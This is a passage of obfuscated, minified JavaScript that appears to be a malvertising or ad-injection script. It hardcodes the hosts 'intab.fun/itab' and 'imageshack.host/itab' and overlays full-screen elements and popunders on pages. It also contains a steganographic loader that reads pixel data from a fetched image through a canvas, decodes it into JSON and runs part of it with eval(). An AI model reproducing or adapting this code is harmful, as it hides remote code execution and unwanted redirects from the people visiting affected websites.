O4){if(O4[a3c.q0E("424"|0)](K4)){D4[a3c.q0E(133)][K4]=O4[K4];}}}},{'\x6b\x65\x79':a3c.U0E(56),'\x67\x65\x74':function s4(){var u4;u4=function h4(i4){var E4;for(var L4=arguments[a3c.U0E(+"265")],M4=Array(L4>+"1"?L4-+"1":"0"*1),R4="1"*1;R4<L4;R4++){a3c.P3c(10);M4[a3c.W3c(R4,1,"1")]=arguments[R4];}E4=function x4(){var T4;for(var U4=arguments[a3c.q0E("265"-0)],t4=Array(U4),N4=+"0";N4<U4;N4++){t4[N4]=arguments[N4];}try{(T4=n9[a3c.U0E(180)]()[a3c.U0E(56)])[i4][a3c.q0E(421)](T4,[a3c.q0E(153)][a3c.q0E(+"223")](t4));}catch(w4){T[i4][a3c.q0E("421"*1)](T,[a3c.U0E(153)][a3c.q0E("223"-0)](t4));}};return window[a3c.q0E("423"|0)][a3c.U0E("268"|0)][a3c.q0E("137"-0)](a3c.q0E(+"159"))>-1?E4[a3c.q0E("421"-0)](undefined,M4):function(){};};return{'\x6c\x6f\x67':function B4(){for(var v4=arguments[a3c.U0E(265)],V4=Array(v4),d4=+"0";d4<v4;d4++){V4[d4]=arguments[d4];}return u4[a3c.q0E(+"421")](undefined,[a3c.q0E(192)][a3c.q0E(+"223")](V4));},'\x77\x61\x72\x6e':function X4(){for(var r4=arguments[a3c.q0E(+"265")],W4=Array(r4),j4=+"0";j4<r4;j4++){W4[j4]=arguments[j4];}return u4[a3c.q0E(+"421")](undefined,[a3c.U0E("158"-0)][a3c.q0E("223"|0)](W4));},'\x69\x6e\x66\x6f':function q4(){for(var z4=arguments[a3c.U0E(+"265")],P4=Array(z4),p4=+"0";p4<z4;p4++){P4[p4]=arguments[p4];}return u4[a3c.U0E(+"421")](undefined,[a3c.q0E("126"*1)][a3c.U0E(223)](P4));},'\x64\x65\x62\x75\x67':function A4(){for(var H4=arguments[a3c.q0E(265)],o4=Array(H4),m4=+"0";m4<H4;m4++){o4[m4]=arguments[m4];}return u4[a3c.U0E(421)](undefined,[a3c.q0E("375"*1)][a3c.U0E("223"|0)](o4));},'\x65\x72\x72\x6f\x72':function f4(){for(var c4=arguments[a3c.q0E(265)],G4=Array(c4),C4=+"0";C4<c4;C4++){G4[C4]=arguments[C4];}return u4[a3c.q0E(421)](undefined,[a3c.q0E("286"-0)][a3c.q0E(+"223")](G4));}};}}]);function n9(){A(this,n9);}return n9;}();function P(){R[a3c.U0E(271)]=E[a3c.q0E(a3c.w3c(0,"34",a3c.P3c(0)))];R[a3c.U0E("43"|0)][a3c.q0E(124)](function(S6){S6();});}E=L[a3c.U0E(a3c.w3c(1,"92",a3c.n3c(1)))]={'\x41\x42\x53\x45\x4e\x54':+"1",'\x45\x58\x49\x53\x54\x53':"2"*1};S9=L[a3c.q0E(a3c.w3c("248",0,a3c.P3c(2)))]={'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x55\x52\x4c':"1"|0,'\x41\x44\x5f\x52\x45\x51\x55\x45\x53\x54':2,'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x50\x4f\x50\x5f\x55\x52\x4c':+"3"};if(!R[a3c.U0E("271"|0)]){setTimeout(function(){if(window[a3c.U0E("334"-0)]!==+"1"){P();}else{R[a3c.U0E(a3c.W3c(0,"271",a3c.P3c(0)))]=E[a3c.q0E(a3c.w3c(0,"385",a3c.n3c(0)))];}},"3000"*1);M=U[a3c.q0E(324)](a3c.q0E("354"*1),document,a3c.q0E("380"*1));try{M[a3c.U0E(+"152")]=function(){return P();};M[a3c.U0E(a3c.w3c("419",0,a3c.P3c(2)))]=function(){R[a3c.U0E(+"271")]=E[a3c.q0E(a3c.w3c("385",0,a3c.n3c(2)))];};M[a3c.U0E(a3c.W3c(0,"226",a3c.P3c(0)))]=w;U[a3c.U0E(+"324")](a3c.U0E(+"470"),document[a3c.U0E(+"197")],M);}catch(Y6){U[a3c.q0E(+"56")][a3c.q0E("286"|0)](Y6);}}},function(l6,F6,Z6){"use strict";var q3c=S9tt;var y6,a6,g6;function Q6(s6,u6){if(!(s6 instanceof u6)){q3c.P3c(2);throw new TypeError(q3c.U0E(q3c.W3c("338",0)));}}Object[q3c.U0E(+"284")](F6,q3c.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!{}});y6=function(){function k6(n6,J6){var e6;for(var b6="0"|0;b6<J6[q3c.U0E(+"265")];b6++){e6=J6[b6];e6[q3c.U0E(+"376")]=e6[q3c.q0E("376"*1)]||!{};e6[q3c.q0E(507)]=!![];if(q3c.q0E(+"374")in e6){e6[q3c.U0E(454)]=!![];}Object[q3c.q0E("284"*1)](n6,e6[q3c.q0E(+"75")],e6);}}return function(K6,O6,D6){if(O6){k6(K6[q3c.U0E(+"373")],O6);}if(D6){k6(K6,D6);}return K6;};}();a6=Z6(3)[q3c.q0E(q3c.w3c(0,"502",q3c.P3c(0)))];g6=q3c.U0E(+"352")+a6[q3c.q0E(+"20")];var I6=function(){function h6(){Q6(this,h6);}y6(h6,null,[{key:"getInstance",value:function R6(){window._rhat2=window._rhat2||{f:{},c:{},d:{},adCtx:{}};window._rhat2.c[g6]=window._rhat2.c[g6]||{};return{f:window._rhat2.f,c:window._rhat2.c[g6],d:window._rhat2.d,adCtx:window._rhat2.adCtx};}}]);return h6;}();F6[q3c.q0E(+"457")]=I6;},function(S8,Y8,x6){"use strict";var X3c=S9tt;var L6,q6,A6,B6,H6,v6,W6,N6,E6,M6,i6,V6,t6,G6,p6,c6,U6,T6,w6,j6,o6,f6,C6,z6,d6,X6,r6,m6;L6=x6(+"0");q6=x6(+"1");A6=P6(q6);B6=x6(+"4");H6=x6(+"5");v6=P6(H6);W6=x6(+"6");N6=x6(+"17");E6=A6[X3c.U0E(+"457")][X3c.q0E(224)]()[X3c.U0E(+"348")];E6[X3c.q0E(444)]=null;M6=L6[X3c.U0E("129"-0)][X3c.U0E(+"371")]();i6=M6[X3c.q0E(+"416")];V6=M6[X3c.q0E(176)];t6=M6[X3c.q0E(+"313")];G6=M6[X3c.q0E(X3c.W3c(0,"316",X3c.n3c(0)))];p6=M6[X3c.q0E(+"187")];c6=M6[X3c.q0E(+"291")];U6=t6[X3c.U0E("86"*1)]||"86400"|0;T6=t6[X3c.q0E(238)]||"5"*1;w6=t6[X3c.U0E(+"49")]||+"2700";j6=void+"0";if(!0){j6="intab.fun/itab";}o6=L6[X3c.q0E(129)][X3c.U0E(+"386")]();f6=L6[X3c.q0E(+"129")][X3c.U0E(386)]();C6=L6[X3c.q0E(+"129")][X3c.U0E("386"*1)]();z6=L6[X3c.q0E(+"129")][X3c.q0E(+"386")]();d6=function F8(a8){var y8;if(!(+"0",N6[X3c.U0E("235"|0)])(i6,U6,T6,w6,!![])){return;}y8=("0"|0,W6[X3c.q0E("288"-0)])(p6,V6,i6);L6[X3c.q0E(+"129")][X3c.q0E(+"56")][X3c.q0E(+"192")](X3c.U0E("140"-0)+y8);L6[X3c.q0E(129)][X3c.q0E(+"324")](X3c.U0E("104"*1),window,y8);("0"*1,N6[X3c.U0E("235"|0)])(i6,U6,T6,w6);};X6=function I8(){if(E6[X3c.U0E(+"444")]===null){E6[X3c.q0E(444)]=window[X3c.q0E("412"|0)](function(){if((+"0",N6[X3c.U0E(+"235")])(i6,U6,T6,w6,!!"1")){r6();}},"0"|0);}};r6=function Z8(){var Q8;clearInterval(E6[X3c.q0E("444"*1)]);E6[X3c.q0E(X3c.w3c(1,"444",X3c.P3c(1)))]=null;Q8=L6[X3c.U0E(+"129")][X3c.U0E(324)](X3c.U0E("354"*1),document,o6);L6[X3c.U0E(129)][X3c.q0E(+"324")](X3c.U0E(+"470"),L6[X3c.U0E(+"129")][X3c.U0E(+"324")](X3c.U0E(267),document,X3c.q0E(+"197"))[0],Q8);L6[X3c.q0E(+"129")][X3c.U0E(+"336")](Q8,{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':X3c.q0E(+"252"),'\x74\x6f\x70':X3c.q0E(98),'\x6c\x65\x66\x74':X3c.q0E("98"*1),'\x77\x69\x64\x74\x68':window[X3c.q0E(356)]+X3c.q0E("317"-0),'\x68\x65\x69\x67\x68\x74':window[X3c.U0E(+"139")]+X3c.q0E(+"317")});Q8[X3c.q0E(106)][X3c.U0E("511"*1)](f6);Q8[X3c.q0E(292)](C6,z6);Q8[X3c.q0E(X3c.w3c(1,"459",X3c.n3c(1)))]=X3c.q0E(+"361");new v6[(X3c.q0E(457))](Q8,function(l8){L6[X3c.U0E("129"|0)][X3c.q0E(324)](X3c.q0E(+"351"),Q8[X3c.q0E(452)],Q8);d6(l8);X6();});};m6=function k8(e8){var b8,J8;try{b8=new B6[(X3c.q0E(X3c.W3c(0,"95",X3c.n3c(0))))]({'\x63\x69\x64':i6,'\x70\x69\x64':V6});if(L6[X3c.U0E(+"129")][X3c.U0E("194"-0)]()[X3c.q0E(+"117")]){e8();}else{J8=new B6[(X3c.U0E(X3c.W3c(1,"314",X3c.P3c(1))))](b8,L6[X3c.q0E(+"248")][X3c.U0E(X3c.w3c(1,"309",X3c.P3c(1)))]);J8[X3c.q0E("319"-0)](function(n8){L6[X3c.q0E(+"129")][X3c.q0E(194)]()[X3c.q0E(117)]=n8&&n8[X3c.q0E(+"207")]?n8[X3c.U0E("207"*1)]:j6;e8();},function(O8){var K8;K8=arguments[X3c.U0E(+"265")]>+"1"&&arguments[+"1"]!==undefined?arguments[+"1"]:X3c.U0E(+"397");L6[X3c.q0E(129)][X3c.U0E("56"|0)][X3c.U0E("286"|0)](K8||X3c.q0E("352"*1),O8);});}}catch(D8){L6[X3c.U0E("129"-0)][X3c.U0E("56"*1)][X3c.q0E(286)](X3c.q0E("66"-0),D8);}};L6[X3c.U0E(+"129")][X3c.U0E("436"*1)](function(){m6(function(){if(!L6[X3c.q0E(129)][X3c.q0E(+"413")]()){X6();}else{new v6[(X3c.U0E(X3c.W3c(1,"457",X3c.P3c(1))))](d6,document);}});});function P6(g8){return g8&&g8[X3c.q0E("115"-0)]?g8:{'\x64\x65\x66\x61\x75\x6c\x74':g8};}},function(s8,u8,h8){"use strict";var T3c=S9tt;s8[T3c.U0E(T3c.W3c(1,"481",T3c.P3c(1)))]={'\x49\x74\x56\x65\x72\x73\x69\x6f\x6e\x73':{'\x73\x65\x72\x76\x65\x72\x4a\x73':+"58",'\x70\x6f\x70\x57\x61\x72':T3c.U0E("312"-0),'\x63\x73\x73':T3c.q0E(+"439"),'\x75\x69\x54\x61\x67':T3c.q0E("257"|0),'\x70\x6f\x70':T3c.q0E(257),'\x66\x6f\x6f\x74\x65\x72':T3c.U0E(257),'\x62\x6f\x75\x6e\x63\x65':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x52\x65\x64\x69\x72':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x44\x69\x61\x6c\x6f\x67':T3c.U0E(+"257"),'\x6d\x6f\x62\x69\x6c\x65\x4e\x6f\x74\x69\x66\x79':T3c.q0E(+"257")}};},function(v8,M8,B8){"use strict";var K3c=S9tt;var E8,R8,N8,U8,i8,x8,T8,L8,w8,d8;Object[K3c.q0E(+"284")](M8,K3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});M8[K3c.U0E(K3c.W3c(0,"95",K3c.P3c(0)))]=M8[K3c.U0E(+"314")]=undefined;E8=function(){function V8(W8,r8){var X8;for(var j8=+"0";j8<r8[K3c.q0E(+"265")];j8++){X8=r8[j8];X8[K3c.U0E(K3c.W3c(0,"376",K3c.n3c(0)))]=X8[K3c.q0E(376)]||![];X8[K3c.q0E(507)]=!"";if(K3c.U0E(+"374")in X8){X8[K3c.q0E(454)]=!![];}Object[K3c.q0E(+"284")](W8,X8[K3c.U0E("75"-0)],X8);}}return function(q8,p8,z8){if(p8){V8(q8[K3c.q0E(+"373")],p8);}if(z8){V8(q8,z8);}return q8;};}();R8=B8(+"0");N8={'\x6f\x6e\x63\x65':!!1};K3c.P3c(0);U8=[K3c.q0E(437),K3c.U0E(K3c.w3c(0,"279")),K3c.q0E(+"490"),K3c.q0E(+"451"),K3c.U0E(K3c.W3c(1,"145",K3c.P3c(1))),K3c.U0E(+"411"),K3c.q0E(130),K3c.U0E(64),K3c.q0E(58),K3c.q0E(+"155"),K3c.U0E(+"358"),K3c.U0E(K3c.W3c(0,"160",K3c.n3c(0))),K3c.q0E(+"217"),K3c.q0E(K3c.w3c("38",0,K3c.n3c(2))),K3c.q0E(K3c.W3c(0,"458",K3c.n3c(0))),K3c.q0E(+"12"),K3c.U0E(K3c.w3c("122",0,K3c.n3c(2))),K3c.q0E(+"168"),K3c.U0E(K3c.W3c(0,"497",K3c.n3c(0))),K3c.q0E(+"149"),K3c.U0E(K3c.W3c(1,"144",K3c.n3c(1))),K3c.q0E(K3c.W3c(1,"93",K3c.n3c(1))),K3c.q0E(K3c.W3c("335",0,K3c.P3c(2))),K3c.q0E(+"94"),K3c.U0E(K3c.w3c(1,"273",K3c.P3c(1))),K3c.q0E(+"447"),K3c.q0E(+"431"),K3c.q0E(K3c.W3c("500",0,K3c.n3c(2))),K3c.U0E(K3c.w3c(0,"175",K3c.P3c(0))),K3c.q0E(+"202"),K3c.U0E(K3c.w3c(0,"134",K3c.n3c(0))),K3c.q0E(+"244"),K3c.q0E(204),K3c.U0E(K3c.W3c("403",0,K3c.n3c(2))),K3c.q0E(+"496"),K3c.U0E(K3c.W3c(1,"363",K3c.P3c(1))),K3c.U0E(K3c.w3c("33",0,K3c.n3c(2))),K3c.q0E(+"215"),K3c.U0E(+"39"),K3c.q0E(+"504"),K3c.q0E(+"449")];i8=void+"0";x8=void 0;T8=+"20";if(!!{}){i8="imageshack.host/itab";}function t8(P8,A8){if(!(P8 instanceof A8)){throw new TypeError(K3c.U0E(+"338"));}}if(!![]){x8="imageshack.host/itab";}L8=R8[K3c.q0E("129"-0)][K3c.U0E(194)]();L8[K3c.U0E(+"440")]=L8[K3c.q0E(440)]||[];w8=M8[K3c.U0E(+"314")]=function(){E8(m8,[{'\x6b\x65\x79':K3c.U0E("319"|0),'\x76\x61\x6c\x75\x65':function f8(c8,C8){this[K3c.U0E(+"188")]()[K3c.q0E("107"-0)](c8,C8)[K3c.q0E(+"181")](C8);}},{'\x6b\x65\x79':K3c.q0E("188"-0),'\x76\x61\x6c\x75\x65':function G8(){var S5;S5=this;return new Promise(function(F5,Y5){var g5;g5=function y5(a5){S5[K3c.q0E("31"-0)](a5)[K3c.U0E(+"107")](function(){var I5;I5=S5[K3c.U0E(305)]();F5(I5);try{if(I5[K3c.q0E(47)][K3c.q0E("391"|0)]){eval(K3c.q0E("509"-0)+I5[K3c.q0E("47"-0)][K3c.U0E("391"*1)]+K3c.U0E("69"-0)+S5[K3c.U0E("401"*1)]+K3c.q0E(+"531"));}}catch(Z5){R8[K3c.U0E(+"129")][K3c.q0E("286"|0)](K3c.q0E(+"532"),Z5);}},function(Q5){Y5(Q5);})[K3c.q0E(181)](function(l5){Y5(l5);});};S5[K3c.U0E(456)]()[K3c.q0E(+"107")](function(k5){return g5(k5);},function(e5){return Y5(e5);})[K3c.q0E(181)](function(b5){return Y5(b5);});});}},{'\x6b\x65\x79':K3c.U0E(+"305"),'\x76\x61\x6c\x75\x65':function J5(){var n5;n5=this;return new Promise(function(i5,E5){var K5,s5,O5,R5,L5,D5;K5=n5[K3c.U0E(K3c.w3c(1,"401",K3c.n3c(1)))][K3c.U0E(+"119")];s5=![];O5=[];function M5(x5){while(x5[K3c.U0E(+"265")]>T8){try{return JSON[K3c.U0E("365"|0)](x5);}catch(N5){x5=x5[K3c.U0E(+"393")](K3c.W3c(1,"1",K3c.n3c(1)));}}throw new Error(K3c.q0E("281"-0)+x5);}try{R5=m8[K3c.U0E(81)](K5)[K3c.U0E("194"*1)](K3c.q0E("298"*1));L5=[];try{for(var u5="0"*1;u5<K5[K3c.U0E(+"278")];u5++){for(var h5="0"|0;h5<K5[K3c.U0E("70"-0)];h5++){D5=R5[K3c.q0E(+"26")](h5,u5,K3c.W3c(1,"1",K3c.P3c(1)),+"1")[K3c.q0E(+"47")];O5[K3c.U0E(+"247")](String[K3c.U0E("166"|0)](D5["0"*1]));O5[K3c.q0E(+"247")](String[K3c.U0E(166)](D5[+"1"]));O5[K3c.U0E("247"-0)](String[K3c.U0E(+"166")](D5[+"2"]));L5[K3c.U0E(247)](D5);}}}catch(t5){R8[K3c.q0E("129"|0)][K3c.q0E(+"56")][K3c.q0E("158"|0)](K3c.q0E(+"274"),t5);}s5=M5(O5[K3c.U0E("78"-0)](K3c.U0E(+"352"))[K3c.U0E("299"|0)](K3c.U0E("220"-0))["1"*1]);}catch(U5){s5=![];R8[K3c.U0E(129)][K3c.q0E(+"56")][K3c.q0E(+"286")](K3c.U0E("127"|0),U5);}finally{if(K5&&K5[K3c.U0E(452)]){K5[K3c.q0E(+"452")][K3c.U0E("29"*1)](K5);}}i5(s5);});}},{'\x6b\x65\x79':K3c.U0E(+"31"),'\x76\x61\x6c\x75\x65':function T5(w5){var B5;B5=this;return new Promise(function(p5,W5){var z5,j5,q5,V5,r5,v5,d5,X5;try{B5[K3c.q0E(+"401")][K3c.q0E(K3c.w3c(1,"27",K3c.P3c(1)))]=w5[K3c.U0E(K3c.w3c(1,"70",K3c.n3c(1)))];B5[K3c.U0E(+"401")][K3c.q0E(329)]=w5[K3c.q0E(+"278")];B5[K3c.U0E(+"401")][K3c.U0E(+"212")]=w5[K3c.U0E(+"226")];B5[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))][K3c.U0E(+"119")]=w5;z5=getComputedStyle(w5)[K3c.U0E(K3c.w3c("262",0,K3c.P3c(2)))];w5[K3c.q0E(+"262")]=K3c.U0E(+"171");j5=new URL(window[K3c.U0E("423"|0)])[K3c.q0E(474)][K3c.U0E(105)](/\x2e/g,K3c.U0E("352"*1))||R8[K3c.U0E(+"129")][K3c.U0E(386)](+"7");q5=!B5[K3c.U0E(+"401")][K3c.q0E(+"113")]?K3c.q0E(+"293"):U8[K3c.U0E(137)](B5[K3c.U0E("401"-0)][K3c.U0E(+"113")]);V5=void+"0";if(w5[K3c.U0E(289)]){K3c.n3c(2);V5=K3c.U0E(K3c.w3c("364",0));}else if(w5[K3c.q0E("513"|0)]){r5=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.U0E("354"*1),document,K3c.q0E("88"|0));r5[K3c.q0E(+"232")]=w5[K3c.q0E(+"226")];V5=w5[K3c.q0E(226)][K3c.U0E("105"|0)](r5[K3c.q0E(236)],K3c.q0E("352"*1));}else{V5=w5[K3c.U0E("226"*1)][K3c.U0E(105)](window[K3c.q0E(+"423")][K3c.U0E("236"|0)],K3c.U0E(+"352"));}v5=void+"0";K3c.n3c(0);d5=void K3c.w3c(0,"0");K3c.n3c(1);X5=void K3c.w3c(1,"0");switch(B5[K3c.U0E(+"337")]){case R8[K3c.U0E(248)][K3c.U0E("514"*1)]:d5=K3c.q0E(239);v5=R8[K3c.U0E("129"|0)][K3c.q0E("194"|0)]()[K3c.q0E(207)]||i8;K3c.n3c(11);var M0E=K3c.w3c(10,4230);K3c.P3c(11);var W0E=K3c.W3c(14,14);K3c.P3c(12);var u0E=K3c.w3c(10,11,21);K3c.P3c(2);var H0E=K3c.w3c(16,15);X5=window[K3c.q0E(M0E)][K3c.U0E("111"|0)]+K3c.U0E(+"478")+j5+K3c.U0E(+"45")+v5+K3c.U0E(+"272")+d5+K3c.U0E("466"*W0E)+R8[K3c.q0E("129"|0)][K3c.U0E(+"371")]()[K3c.U0E("187"-0)]+K3c.q0E(+"272")+B5[K3c.U0E("401"|0)][K3c.U0E(+"176")]+K3c.q0E("114"*u0E)+B5[K3c.q0E(+"401")][K3c.q0E("416"*H0E)]+K3c.q0E("272"*1)+q5+V5;break;case R8[K3c.U0E("248"*1)][K3c.U0E(170)]:v5=R8[K3c.q0E(129)][K3c.U0E(+"194")]()[K3c.U0E(207)]||i8;d5=K3c.q0E(+"280");K3c.n3c(13);var L0E=K3c.W3c(12,13,16,9);X5=window[K3c.q0E("423"-0)][K3c.q0E(+"111")]+K3c.q0E(+"478")+j5+K3c.q0E("45"*L0E)+v5+K3c.U0E(+"272")+d5+K3c.U0E(+"466")+R8[K3c.q0E("129"-0)][K3c.U0E(371)]()[K3c.q0E("187"-0)]+V5;break;case R8[K3c.q0E(+"248")][K3c.q0E(+"309")]:d5=K3c.q0E(+"415");v5=R8[K3c.U0E(+"129")][K3c.U0E(+"194")]()[K3c.U0E(+"117")]||x8;K3c.P3c(14);var N0E=K3c.w3c(18,8037,136224,17);K3c.n3c(15);var F0E=K3c.w3c(1998,11,11,18);K3c.P3c(11);var C0E=K3c.W3c(15,15);X5=window[K3c.q0E(N0E)][K3c.q0E(F0E)]+K3c.U0E(+"478")+j5+K3c.U0E("45"*1)+v5+K3c.q0E(272)+d5+K3c.q0E("466"*C0E)+R8[K3c.U0E("129"-0)][K3c.q0E(+"371")]()[K3c.U0E(+"187")]+V5;break;}[K3c.q0E(+"491"),K3c.U0E("286"-0)][K3c.q0E("124"-0)](function(P5){R8[K3c.U0E(+"129")][K3c.q0E("324"|0)](K3c.U0E(+"193"),w5,P5,function(A5){P5===K3c.U0E(+"491")?p5():W5();},N8);});w5[K3c.q0E(K3c.w3c(0,"226",K3c.n3c(0)))]=X5;}catch(m5){W5(m5);}});}},{'\x6b\x65\x79':K3c.U0E(+"456"),'\x76\x61\x6c\x75\x65':function H5(){return new Promise(function(c5,G5){var f5,o5,C5;try{f5=m8[K3c.q0E(+"489")]();o5=new Image();if(f5){o5[K3c.q0E(372)]=!!{};o5[K3c.q0E(+"226")]=f5[K3c.q0E(K3c.W3c(0,"226",K3c.n3c(0)))];o5[K3c.q0E(+"21")]=K3c.U0E(K3c.w3c(1,"369",K3c.P3c(1)));}else{L8[K3c.q0E(+"440")][K3c.q0E(+"247")](o5);o5[K3c.q0E(+"357")]=!0;o5[K3c.U0E(K3c.w3c("21",0,K3c.P3c(2)))]=K3c.q0E(+"369");C5=document[K3c.U0E(+"17")](K3c.U0E("246"-0));if(C5[K3c.q0E("265"*1)]>+"0"){o5[K3c.U0E(+"226")]=C5[+"0"][K3c.q0E(232)];o5[K3c.q0E(+"513")]=!!"1";}else{o5[K3c.q0E(K3c.W3c("289",0,K3c.P3c(2)))]=!![];}o5[K3c.U0E(K3c.w3c(1,"133",K3c.n3c(1)))][K3c.U0E(+"384")]=K3c.U0E(252);o5[K3c.q0E(133)][K3c.q0E(K3c.w3c(1,"132",K3c.P3c(1)))]=K3c.U0E(98);o5[K3c.U0E(K3c.W3c(1,"133",K3c.P3c(1)))][K3c.U0E(+"162")]=K3c.U0E(K3c.w3c(0,"98",K3c.P3c(0)));o5[K3c.q0E(+"133")][K3c.q0E(K3c.W3c(1,"169",K3c.P3c(1)))]=K3c.q0E(+"293");o5[K3c.q0E(+"133")][K3c.q0E(K3c.w3c(0,"469",K3c.n3c(0)))]=0;o5[K3c.q0E(+"390")]=!!1;}R8[K3c.U0E("129"|0)][K3c.U0E("324"*1)](K3c.q0E(470),document[K3c.q0E("197"|0)],o5);c5(o5);}catch(S2){G5(S2);}});}}],[{'\x6b\x65\x79':K3c.U0E(489),'\x76\x61\x6c\x75\x65':function Y2(){var I2,Z2,F2,a2,g2,Q2,y2;try{I2=document[K3c.U0E(+"83")];Z2=+"9999999999999";F2=void+"0";K3c.P3c(0);a2=K3c.W3c(0,"0");while(a2<I2[K3c.U0E("265"*1)]){g2=I2[a2];Q2=new URL(g2[K3c.U0E(K3c.W3c("226",0,K3c.n3c(2)))]);if(Q2[K3c.U0E("236"*1)]===window[K3c.U0E(423)][K3c.U0E("236"*1)]&&L8[K3c.q0E(440)][K3c.U0E(+"137")](g2)===-+"1"){y2=g2[K3c.U0E(+"410")]*g2[K3c.q0E(340)];if(Z2>y2&&y2>("1"|0)&&y2<+"4096"){F2=g2;Z2=y2;}}a2++;}if(F2){L8[K3c.U0E(+"440")][K3c.U0E(247)](F2);}return F2;}catch(l2){return!{};}}},{'\x6b\x65\x79':K3c.q0E("81"-0),'\x76\x61\x6c\x75\x65':function k2(e2){var b2,J2;b2=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.q0E("354"|0),document,K3c.U0E(+"150"));b2[K3c.q0E(+"70")]=e2[K3c.U0E(K3c.W3c("70",0,K3c.P3c(2)))];b2[K3c.q0E(K3c.w3c(1,"278",K3c.n3c(1)))]=e2[K3c.U0E(+"278")];J2=b2[K3c.q0E(+"194")](K3c.U0E(+"298"));J2[K3c.U0E(515)](e2,0,K3c.W3c(1,"0",K3c.n3c(1)),e2[K3c.U0E(+"70")],e2[K3c.U0E(278)]);return b2;}}]);function m8(H8,o8){t8(this,m8);this[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))]=H8;this[K3c.q0E(+"337")]=o8||+"1";}return m8;}();d8=M8[K3c.q0E(+"95")]=function(){E8(n2,[{'\x6b\x65\x79':K3c.q0E("428"*1),'\x76\x61\x6c\x75\x65':function h2(){for(var R2 in this){if(this[K3c.q0E(424)](R2)&&[K3c.q0E(+"264"),K3c.U0E(+"416"),K3c.U0E(+"176"),K3c.q0E("70"*1),K3c.U0E(+"278"),K3c.q0E(+"428")][K3c.U0E(+"137")](R2)===-("1"*1)){delete this[R2];}}return this;}}]);function n2(K2){var O2;t8(this,n2);this[K3c.U0E(+"264")]=K2[K3c.U0E(K3c.W3c("264",0,K3c.n3c(2)))];this[K3c.U0E(+"416")]=K2[K3c.U0E(+"416")];this[K3c.q0E(+"176")]=K2[K3c.q0E(K3c.W3c(1,"176",K3c.n3c(1)))];O2=function D2(s2){try{return parseInt(K2[K3c.U0E(+"113")][K3c.q0E(+"518")]()[K3c.U0E("299"-0)](K3c.U0E(+"120"))[s2]);}catch(u2){return!"1";}};this[K3c.q0E(+"70")]=O2(0);this[K3c.q0E(K3c.W3c(1,"278",K3c.P3c(1)))]=O2(1);}return n2;}();},function(d2,t2,T2){"use strict";var M3c=S9tt;var x2,L2,E2,U2,M2,i2,N2;Object[M3c.U0E(+"284")](t2,M3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});x2=function(){function v2(r2,j2){var V2;for(var X2=+"0";X2<j2[M3c.U0E("265"-0)];X2++){V2=j2[X2];V2[M3c.U0E(M3c.W3c("376",0,M3c.P3c(2)))]=V2[M3c.U0E(+"376")]||!1;V2[M3c.U0E(+"507")]=!"";if(M3c.q0E(+"374")in V2){V2[M3c.q0E(M3c.W3c("454",0,M3c.n3c(2)))]=!!{};}Object[M3c.U0E("284"-0)](r2,V2[M3c.U0E("75"*1)],V2);}}return function(W2,q2,z2){if(q2){v2(W2[M3c.U0E(+"373")],q2);}if(z2){v2(W2,z2);}return W2;};}();function w2(A2,m2){if(!(A2 instanceof m2)){throw new TypeError(M3c.q0E(+"338"));}}L2=T2(+"0");E2=T2(+"1");U2=B2(E2);M2=U2[M3c.q0E("457"-0)][M3c.q0E(+"224")]()[M3c.U0E(M3c.W3c("348",0,M3c.P3c(2)))];M2[M3c.q0E(+"405")]=M2[M3c.U0E("405"*1)]||[];if(L2[M3c.q0E(+"129")][M3c.q0E("413"-0)]()){i2=function H2(f2){var o2;o2=!"1";M2[M3c.U0E(405)][M3c.U0E(+"124")](function(C2){if(!o2){if(C2[M3c.q0E("477"|0)]){o2=C2[M3c.q0E("297"*1)](f2);}}});M2[M3c.U0E("405"|0)][M3c.U0E("124"|0)](function(G2){if(!o2){if(G2[M3c.q0E("46"*1)]){o2=G2[M3c.q0E(+"297")](f2);}}});};L2[M3c.q0E(+"129")][M3c.q0E(+"324")](M3c.U0E(+"193"),document,M3c.q0E(+"219"),i2);L2[M3c.q0E(+"129")][M3c.U0E("414"-0)](function(){L2[M3c.U0E(+"129")][M3c.U0E(+"324")](M3c.U0E(24),document,M3c.q0E(+"219"),i2);});}N2=function(){x2(S7,[{'\x6b\x65\x79':M3c.q0E(+"297"),'\x76\x61\x6c\x75\x65':function F7(y7){if(!this[M3c.q0E(+"231")]&&!L2[M3c.q0E(+"129")][M3c.U0E(+"194")]()[M3c.U0E("455"|0)]){try{L2[M3c.q0E(129)][M3c.q0E(+"194")]()[M3c.U0E(M3c.W3c("455",0,M3c.P3c(2)))]=!0;this[M3c.U0E(M3c.w3c(0,"231",M3c.n3c(0)))]=!![];return this[M3c.q0E(+"360")](y7);}catch(a7){L2[M3c.U0E(+"129")][M3c.U0E("56"|0)][M3c.U0E("286"|0)](M3c.q0E(+"345"),a7);}finally{this[M3c.q0E(+"231")]=!1;setTimeout(function(){L2[M3c.q0E("129"|0)][M3c.U0E(+"194")]()[M3c.U0E(+"455")]=!"1";},"500"-0);}}else{L2[M3c.U0E(+"129")][M3c.q0E("56"*1)][M3c.U0E("375"*1)](M3c.U0E(+"512"));}}},{'\x6b\x65\x79':M3c.q0E(526),'\x76\x61\x6c\x75\x65':function I7(){var Z7;Z7=this;L2[M3c.q0E("129"*1)][M3c.q0E("324"-0)](M3c.U0E(+"193"),this[M3c.U0E("72"|0)],M3c.q0E(3),function(Q7){Z7[M3c.q0E(M3c.W3c(1,"433",M3c.n3c(1)))]=!"";});L2[M3c.q0E("129"-0)][M3c.U0E("324"-0)](M3c.q0E(+"193"),this[M3c.q0E(72)],M3c.U0E(+"154"),function(l7){Z7[M3c.U0E(+"433")]=!"1";});L2[M3c.q0E("129"|0)][M3c.q0E(+"324")](M3c.q0E("193"|0),this[M3c.q0E(72)],M3c.U0E(+"79"),function(k7){Z7[M3c.q0E(+"297")]();});}},{'\x6b\x65\x79':M3c.U0E("477"*1),'\x67\x65\x74':function e7(){return 